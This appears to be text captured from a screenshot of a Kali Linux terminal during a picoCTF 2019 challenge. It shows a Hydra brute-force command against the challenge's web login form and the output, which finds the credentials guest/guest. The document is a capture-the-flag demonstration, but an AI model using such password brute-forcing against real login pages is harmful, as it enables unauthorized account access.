 Kali 2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 04:01 PM
kali@kali: ~
File Actions Edit View Help
ession.
kali@kali:~$ hydra -L UserPassCombo-Jay.txt -P UserPassCombo-Jay.txt -f -F
2019shell1.picoctf.com -s 37889 http-post-form "/index.php?file=login:user=
^USER^&pass=^PASS^:Invalid"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-15 1
4:43:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 529 login tries (l:23/p
:23), ~34 tries per task
[DATA] attacking http-post-form://2019shell1.picoctf.com:37889/index.php?fi
le=login:user=^USER^&pass=^PASS^:Invalid
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 500 to do in 00:14h, 16 activ
e
[STATUS] 55.33 tries/min, 166 tries in 00:03h, 396 to do in 00:08h, 16 acti
ve
[37889][http-post-form] host: 2019shell1.picoctf.com login: guest passw
ord: guest
[STATUS] attack finished for 2019shell1.picoctf.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-15 1
4:47:15
kali@kali:~$
Right Ctrl
Search for anything
3:01 PM
5/15/2020